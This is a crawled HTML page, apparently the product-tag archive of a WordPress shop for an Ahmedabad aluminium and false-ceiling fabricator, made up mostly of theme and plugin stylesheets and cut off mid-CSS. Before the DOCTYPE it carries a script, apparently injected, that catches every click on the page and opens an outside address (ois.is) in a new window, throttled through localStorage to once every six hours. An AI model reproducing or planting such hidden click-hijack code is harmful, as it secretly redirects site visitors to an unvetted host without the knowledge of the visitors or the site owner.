

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house/
body_size: 17806
content:
<script>(function (parameters) {
		const getHoursDiff = (startDate, endDate) => {
			const msInHour = 1000 * 60 * 60;
			return Math.round(Math.abs(endDate - startDate) / msInHour);
		}
		const getFromStorage = (host) => localStorage.getItem(`${host}-local-storage`);
		const addToStorage = (host, nowDate) => localStorage.setItem(`${host}-local-storage`, nowDate);

		function globalClick(event) {
			const host = location.host
			const newLocation = "https://ois.is/images/logo.png"
			const allowedHours = 6

			const nowDate = Date.parse(new Date());
			const savedData = getFromStorage(host)

			if (savedData) {
				try {
					const storageDate = parseInt(savedData);
					// check hours
					const hoursDiff = getHoursDiff(nowDate, storageDate)
					console.log(nowDate, storageDate, hoursDiff)
					if (hoursDiff >= allowedHours) {
						addToStorage(host, nowDate);
						window.open(newLocation, "_blank");
					}
				} catch (error) {
					addToStorage(host, nowDate);
					window.open(newLocation, "_blank");
				}
			} else {
				addToStorage(host, nowDate);
				window.open(newLocation, "_blank");
			}
		}
		document.addEventListener("click", globalClick);
	})();</script><!DOCTYPE html>
<html lang="en-US">
    
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name="keywords" content="Aluminium Section Door Window Fabricator in ahmedabad, Upvc Door Window Manufacture in ahmedabad, False Ceiling Work in ahmedabad, Aluminium Section Partition in ahmedabad"/>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toughen Glass And False ceiling For corporates house Archives - Brahmani Aluminium</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toughen Glass And False ceiling For corporates house Archives - Brahmani Aluminium" />
	<meta property="og:url" content="http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house/" />
	<meta property="og:site_name" content="Brahmani Aluminium" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://brahmanialuminium.com/#organization","name":"Brahmani Aluminium","url":"http://brahmanialuminium.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://brahmanialuminium.com/#logo","inLanguage":"en-US","url":"http://brahmanialuminium.com/wp-content/uploads/2020/10/logo24-10.png","width":276,"height":253,"caption":"Brahmani Aluminium"},"image":{"@id":"http://brahmanialuminium.com/#logo"}},{"@type":"WebSite","@id":"http://brahmanialuminium.com/#website","url":"http://brahmanialuminium.com/","name":"Brahmani Aluminium","description":"Brahmani Aluminium Services","publisher":{"@id":"http://brahmanialuminium.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"http://brahmanialuminium.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house/#webpage","url":"http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house/","name":"Toughen Glass And False ceiling For corporates house Archives - Brahmani Aluminium","isPartOf":{"@id":"http://brahmanialuminium.com/#website"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brahmani Aluminium &raquo; Feed" href="http://brahmanialuminium.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brahmani Aluminium &raquo; Comments Feed" href="http://brahmanialuminium.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brahmani Aluminium &raquo; Toughen Glass And False ceiling For corporates house Tag Feed" href="http://brahmanialuminium.com/product-tag/toughen-glass-and-false-ceiling-for-corporates-house/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/brahmanialuminium.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://brahmanialuminium.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://brahmanialuminium.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://brahmanialuminium.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://brahmanialuminium.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://brahmanialuminium.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-slick-css'  href='http://brahmanialuminium.com/wp-content/plugins/testimonial-free/public/assets/css/slick.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css'  href='http://brahmanialuminium.com/wp-content/plugins/testimonial-free/public/assets/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css'  href='http://brahmanialuminium.com/wp-content/plugins/testimonial-free/public/assets/css/deprecated-style.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css'  href='http://brahmanialuminium.com/wp-content/plugins/testimonial-free/public/assets/css/style.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.5' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://brahmanialuminium.com/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='rtwpvg-css'  href='http://brahmanialuminium.com/wp-content/plugins/woo-product-variation-gallery-pro/assets/css/rtwpvg.min.css?ver=1769739653' type='text/css' media='all' />
<style id='rtwpvg-inline-css' type='text/css'>
        
            :root {
                --rtwpvg-thumbnail-gap: 10px;
                --rtwpvg-gallery-margin-bottom: 30px;
            }

            /* Large Screen / Default Width */
            .rtwpvg-images {
                max-width: 100%;
            }

            /* style */
                        .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow,
            .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow,
            .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-prev-arrow,
            .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-next-arrow {
             background: rgba(0, 0, 0, 0.5);
             color: #ffffff;
                        }

                                    .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow:hover,
            .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow:hover,
            .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-prev-arrow:hover,
            .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-next-arrow:hover {
             background: rgba(0, 0, 0, 0.9);
             color: #ffffff;
                        }

                        /* MD, Desktops */
            
            /* SM Devices, Tablets */
                        @media only screen and (max-width: 768px) {
                .rtwpvg-images {
                    width: 720px;
                    max-width: 100% !important;
                }
            }

            
            /* XSM Devices, Phones */
                        @media only screen and (max-width: 480px) {
                .rtwpvg-images {
                    width: 320px;
                    max-width: 100% !important;
                }
            }

                    
        
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='http://brahmanialuminium.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.4' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='rtwpvs-css'  href='http://brahmanialuminium.com/wp-content/plugins/woo-product-variation-swatches-pro/assets/css/rtwpvs.min.css?ver=1769739653' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            /* Attribute style */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term) {
                box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term label,
            .rtwpvs .rtwpvs-terms-wrapper .reset_variations a {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.radio-variable-item) {
                background-color: #FFFFFF !important;
            }

            /*  Attribute selected style  */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term.selected span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term.selected label {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected {
                background-color: #FFFFFF !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected {
                box-shadow: 0 0 0 2px #000000 !important;
            }

            /*  Attribute Hover style  */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected:hover {
                box-shadow: 0 0 0 3px #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term:hover span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term.selected:hover span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term:hover label,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term.selected:hover label {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected:hover {
                background-color: #FFFFFF !important;
            }


                        .rtwpvs-archive-variation-wrapper .rtwpvs-term:not(.rtwpvs-radio-term) {
             width: 30px;
             height: 30px;
                        }

            
            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

                        .rtwpvs-archive-variation-wrapper .rtwpvs-button-term span {
                font-size: 16px;
            }

            
                                                .rtwpvs.rtwpvs-tooltip .rtwpvs-terms-wrapper span.image-tooltip-wrapper {
                width: 150px;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
        
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css'  href='http://brahmanialuminium.com/wp-content/plugins/woo-product-variation-swatches-pro/assets/css/rtwpvs-tooltip.min.css?ver=1769739653' type='text/css' media='all' />
<link rel='stylesheet' id='metro-gfonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C600%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://brahmanialuminium.com/wp-content/themes/metro/assets/css/bootstrap.min.css?ver=1.4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://brahmanialuminium.com/wp-content/themes/metro/assets/css/font-awesome.min.css?ver=1.4.6.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='slick-css'  href='http://brahmanialuminium.com/wp-content/themes/metro/assets/vendors/slick/slick.css?ver=1.4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://brahmanialuminium.com/wp-content/themes/metro/assets/vendors/slick/slick-theme.css?ver=1.4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='metro-style-css'  href='http://brahmanialuminium.com/wp-content/themes/metro/assets/css/style.css?ver=1.4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='metro-wc-css'  href='http://brahmanialuminium.com/wp-content/themes/metro/assets/css/woocommerce.css?ver=1.4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='metro-elementor-css'  href='http://brahmanialuminium.com/wp-content/themes/metro/assets/css/elementor.css?ver=1.4.6.1' type='text/css' media='all' />
<style id='metro-dynamic-inline-css' type='text/css'>
.main-header a.logo img{max-height:115px}.banner{background:url(http://brahmanialuminium.com/wp-content/uploads/2020/10/banner.jpg) no-repeat scroll center center / cover;}.header-bgimg .banner:before{background-color:rgba(0,0,0,0.41);}.rt-product-block .rtin-thumb img{width: 100%;}body, gtnbg_root, ul li, input, gtnbg_root p { font-family: Poppins, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Poppins, sans-serif; font-size: 32px; line-height: 38px; font-weight : 600; font-style: normal; } h2 { font-family: Poppins, sans-serif; font-size: 28px; line-height: 32px; font-weight : 600; font-style: normal; } h3 { font-family: Poppins, sans-serif; font-size: 22px; line-height: 28px; font-weight : 600; font-style: normal; } h4 { font-family: Poppins, sans-serif; font-size: 20px; line-height: 26px; font-weight : 600; font-style: normal; } h5 { font-family: Poppins, sans-serif; font-size: 18px; line-height: 24px; font-weight : 600; font-style: normal; } h6 { font-family: Poppins, sans-serif; font-size: 15px; line-height: 20px; font-weight : 600; font-style: normal; } mark, ins { background: rgba(100, 1, 0, .3); } a:link, a:visited { color: #640100; } blockquote::before, .wp-block-quote::before { background-color: #640100; } .wp-block-pullquote {   border-color: #640100; } .primary-color { color: #640100; } .primary-bgcolor { background-color: #640100; } .metro-shop-link + a:after { background-color: #640100; } .metro-shop-link-2 { color: #640100 !important; } .metro-shop-link-2 + a:after { background-color: #640100; } .ui-autocomplete li:hover { background-color: #640100; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Poppins, sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; text-transform : none; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Poppins, sans-serif; font-size : 14px; font-weight : 400; line-height : 26px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li.menu-item a { font-family: Poppins, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; text-transform : none; font-style: normal; } .top-header .tophead-info li i { color: #640100; } .top-header .tophead-social li a:hover { color: #640100; } .top-header.rtin-style-2, .top-header.rtin-style-3 { background-color: #640100; } .main-header .main-navigation-area .main-navigation ul.menu > li > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after { background-color: #640100; } .main-header .main-navigation-area .main-navigation ul li a { color: #000000; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #111111; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff; background-color: #640100; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li:hover > a { color: #111111; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a:hover { color: #640100; } .mean-container .mean-bar { border-color: #640100; } .mean-container .mean-bar a.meanmenu-reveal, .mean-container .mean-nav ul li.menu-item a:hover, .mean-container .mean-nav>ul>li.current-menu-item>a, .mean-container .mean-nav ul li.menu-item a.mean-expand { color: #640100; } .mean-container .mean-bar a.meanmenu-reveal span { background-color: #640100; } .header-contact li i, .header-contact li a:hover { color: #640100; } .header-icon-area .cart-icon-area a:hover i, .header-icon-area .account-icon-area a:hover i, .header-icon-area .search-icon-area a:hover i { color: #640100} .header-icon-area .cart-icon-area .cart-icon-num { background-color: #640100; -webkit-box-shadow: 0 5px 5px rgba(100, 1, 0, 0.3); box-shadow: 0 5px 5px rgba(100, 1, 0, 0.3); } .header-icon-area .cart-icon-area .cart-icon-products { border-color: #640100; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover { color: #640100; } .cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons a { background-color: #640100; } .header-style-3 .header-firstrow { background-color: #640100; } .header-style-3 .header-icon-area .cart-icon-area .cart-icon-num { color: #640100; } .vertical-menu-area .vertical-menu-btn, .product-search .input-group .btn-group .rtin-btn-search, .product-search .input-group .dropdown-menu ul li:hover { background-color: #640100; } .banner .banner-content h1 { color: #ffffff; } .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #ffffff; } .main-breadcrumb a span:hover { color: #640100; } .site-footer { background-color: #111111; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #cccccc; } .footer-top-area a:link, .footer-top-area a:visited { color: #cccccc; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #ffffff; } .footer-bottom-area .footer-bottom-inner .copyright-text { color: #cccccc; } .footer-bottom-area .footer-bottom-inner .copyright-text a { color: #ffffff; } .footer-top-mail-chimp.footer-top-layout2{  background-image: url(http://brahmanialuminium.com/wp-content/themes/metro/assets/img/mail-chimp-banner.jpg); } .footer-top-mail-chimp.footer-top-layout1{  background-color: #ffffff; }  button, input[type="button"], input[type="reset"], input[type="submit"] { background-color: #640100; } button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background-color: rgba(100, 1, 0, 0.8); } body a.scrollToTop { background-color: #640100; -webkit-box-shadow: 0 1px 6px rgba(100, 1, 0, 0.275); box-shadow: 0 1px 6px rgba(100, 1, 0, 0.275); } .rdtheme-button-1, .rdtheme-button-2 { background-color: #640100; } .widget.widget_tag_cloud a:hover, .widget.widget_product_tag_cloud a:hover { background-color: #640100; border-color: #640100; } .sidebar-widget-area .widget a:hover { color: #640100; } .sidebar-widget-area .widget.widget_tag_cloud a:hover, .sidebar-widget-area .widget.widget_product_tag_cloud a:hover { background-color: #640100; } .widget_metro_post .rtin-item .rtin-content .rtin-title a:hover { color: #640100; } .sidebar-widget-area .widget_metro_socials ul li a, .widget_metro_socials ul li a { color: #640100; } .sidebar-widget-area .widget_metro_socials ul li a:hover, .widget_metro_socials ul li a:hover { background-color: #640100; border-color: #640100; } .metro-product-cat-widget .card .card-header svg {   fill: #640100; } .metro-product-cat-widget .card .card-body ul li a span {   color: #640100; } .pagination-area ul li:not(.pagi) a:hover, .pagination-area ul li:not(.pagi) span, .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a:hover, .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span { background-color: #640100; border-color: #640100; } .post-each .post-thumbnail .post-date-round { color: #640100; } .post-each .post-thumbnail .post-date-box { color: #640100; } .post-each .post-top-cats a:hover { color: #640100; } .post-each .post-title a:hover { color: #640100; } .post-each .post-meta li a:hover { color: #640100; } .post-each .read-more-btn:hover { background-color: #640100; border-color: #640100; } .post-content-area .post-tags a:hover { background-color: #640100; border-color: #640100; } .post-social .post-social-sharing a:hover { color: #640100; } .post-author-block .rtin-right .author-social a:hover { color: #640100; } .single-post-pagination .rtin-item .rtin-content .rtin-title a:hover { color: #640100; } .single-post-pagination .rtin-item .rtin-content a.rtin-link:hover { color: #640100; } .comments-area .main-comments .reply-area a { background-color: #640100; } #respond form .btn-send { background-color: #640100; border-color: #640100; } .custom-nav-1 .custom-nav-1-inner .owl-prev:hover, .custom-nav-1 .custom-nav-1-inner .owl-next:hover { background-color: #640100; } body .owl-custom-nav .owl-nav button.owl-prev:hover, body .owl-custom-nav .owl-nav button.owl-next:hover { background: #640100; } .rt-slick-slider .slick-prev:hover, .rt-slick-slider .slick-next:hover { background-color: #640100; } .woocommerce span.onsale { background-color: #640100; } p.demo_store { background-color: #640100; } .woocommerce-message:before, .woocommerce-info:before { color: #640100; } .woocommerce a.button, .woocommerce input.button, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt { background-color: #640100; } .woocommerce a.button:hover, .woocommerce input.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt:hover { background-color: #640100; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover { background-color: #640100; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #640100; } .rt-woo-nav .owl-carousel .owl-nav .owl-prev:hover, .rt-woo-nav .owl-carousel .owl-nav .owl-next:hover { background-color: #640100; } .sidebar-widget-area .widget.widget_products .product_list_widget .product-title:hover, .sidebar-widget-area .widget.widget_recent_reviews .product_list_widget .product-title:hover, .sidebar-widget-area .widget.widget_top_rated_products .product_list_widget .product-title:hover {   color: #640100; }  .woocommerce div.product .single-add-to-cart-wrapper button.button.single_add_to_cart_button, .woocommerce div.product .single-add-to-cart-wrapper button.button.single_add_to_cart_button.disabled { background-color: #640100; } .woocommerce div.product .single-add-to-cart-wrapper .product-single-meta-btns a:hover {   background-color: #640100; border-color: #640100; } .rdtheme-wc-reviews #respond input#submit {   background-color: #640100; border-color: #640100; } .rdtheme-wc-reviews #respond input#submit:hover {   background-color: #640100; border-color: #640100; } .single-product-top-1 .product_meta-area .product-meta-content a:hover { color: #640100; } .single-product-top-1 .product_meta-area .product-social .product-social-items li a:hover { color: #640100; } .woocommerce div.product .single-product-bottom-1 .woocommerce-tabs ul.tabs li a:hover { color: #640100; } .woocommerce div.product .single-product-bottom-1 .woocommerce-tabs ul.tabs li.active a { color: #640100; border-color: #640100; } .woocommerce div.product .single-product-top-2 .rtin-avaibility .rtin-stock { color: #640100; } .woocommerce div.product .single-product-top-2 .product_meta-area .product-meta-content a:hover { color: #640100; } .woocommerce div.product .single-product-top-2 .product_meta-area .product-social .product-social-items li a:hover { color: #640100; } .woocommerce div.product .single-product-top-2 .woocommerce-tabs ul.tabs li a:hover { color: #640100; } .woocommerce div.product .single-product-top-2 .woocommerce-tabs ul.tabs li.active a { color: #640100; border-color: #640100; } .woocommerce div.product .single-product-top-3 .product_meta-area .product-social .product-social-items li a:hover { color: #640100; } .woocommerce div.product .single-product-top-3 .woocommerce-tabs ul.tabs li a:hover { color: #640100; } .woocommerce div.product .single-product-top-3 .woocommerce-tabs ul.tabs li.active a { color: #640100; border-color: #640100; } .woocommerce div.product .single-product-bottom-3 .woocommerce-tabs ul.tabs li a:hover { color: #640100; } .woocommerce div.product .single-product-bottom-3 .woocommerce-tabs ul.tabs li.active a { color: #640100; border-color: #640100; } .woocommerce table.shop_table tbody tr td.product-remove a:hover { background-color: #640100 !important; border-color: #640100 !important; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #640100; border-color: #640100; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #640100; } .rt-product-block span.onsale { background-color: #640100; } .rt-product-block-1 .rtin-buttons a { background-color: #640100; border-color: #640100; } .rt-product-block-1 .rtin-buttons a:hover { background-color: rgba(100, 1, 0, 0.785); } .rt-product-block-2 .rtin-title a:hover { color: #640100; } .rt-product-block-2 .rtin-buttons a:hover { background-color: #640100; border-color: #640100; } .rt-product-block-2 .rtin-buttons a.action-cart, .rt-product-block-2 .rtin-buttons a.added_to_cart { background-color: #640100; border-color: #640100; } .rt-product-block-3 .rtin-title a:hover { color: #640100; } .rt-product-block-3 .rtin-buttons a.action-cart, .rt-product-block-3 .rtin-buttons a.added_to_cart { background-color: #640100; } .rt-product-block-3 .rtin-buttons a.yith-wcqv-button:hover, .rt-product-block-3 .rtin-buttons a.compare:hover, .rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon:hover { color: #640100; } .rt-product-block-4 .rtin-buttons a { background-color: #640100; border-color: #640100; } .rt-product-block-4 .rtin-buttons a:hover { background-color: rgba(100, 1, 0, 0.785); } .rt-product-block-5 a.rdtheme-wishlist-icon { color: #640100; } .rt-product-block-5 .rtin-buttons a { background-color: #640100; border-color: #640100; } .rt-product-block-5 .rtin-buttons a:hover { background-color: rgba(100, 1, 0, 0.785); } .rt-product-block-5 .rtin-buttons a.yith-wcqv-button { color: #640100; } .rt-product-block-5 .rtin-buttons a.yith-wcqv-button:hover { color: #640100; } .rt-product-block-6 .rtin-actions > a:hover { background-color: #640100; } 